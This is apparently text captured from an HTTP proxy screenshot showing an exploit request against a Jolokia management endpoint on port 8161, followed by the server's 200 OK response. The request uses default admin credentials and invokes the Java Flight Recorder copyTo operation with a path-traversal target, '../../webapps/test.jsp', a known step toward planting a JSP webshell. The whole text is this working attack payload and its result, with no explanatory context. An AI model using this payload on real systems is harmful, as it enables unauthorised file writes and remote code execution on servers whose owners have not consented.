 Pretty Raw Hex Links \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 156
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"copyTo",
13 "arguments":[
4,
"../../webapps/test.jsp"
]
14 }
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 30 Nov 2023 15:37:39 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Thu, 30 Nov 2023 14:37:39 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[4,"..\/..\/webap
ps\/test.jsp"],"type":"exec","operation":"copyTo"},"value":null,"timestamp":1701358659,"st
atus":200}